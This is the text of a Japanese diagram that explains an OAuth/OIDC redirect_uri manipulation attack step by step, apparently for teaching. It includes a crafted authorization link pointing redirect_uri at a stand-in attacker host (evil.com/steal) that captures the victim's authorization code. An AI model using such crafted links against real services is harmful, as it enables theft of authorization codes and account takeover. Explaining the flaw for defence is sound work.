 OAuth/OIDCにおけるリダイレクト攻撃のシーケンス
被害者
(ユーザー)
攻撃者の
悪意のあるサイト
正規の
クライアントアプリ
認可サーバー
(Google/GitHub等)
1. 攻撃準備
redirect_uriを
攻撃者のサイトに変更
2. 細工したリンクを送信
https://auth.example.com/authorize?
client_id=legitimate_app&
redirect_uri=https://evil.com/steal
3. 被害者がクリックして認可サーバーへ
ログイン画面表示
被害者が認証
4. 攻撃者のサイトへリダイレクト
https://evil.com/steal?
code=ABC123
認可コードが漏洩！
5. 攻撃者が認可コード
を使用してトークン取得
⚠ 攻撃成功！
攻撃者が被害者のアカウントにアクセス可能になる
この攻撃の危険性
• 認可コードの窃取
• アクセストークン取得
• 個人情報へのアクセス
• なりすまし
• アカウント乗っ取り
攻撃のポイント
認可サーバーが
redirect_uriを検証
しない場合、任意の
サイトに転送される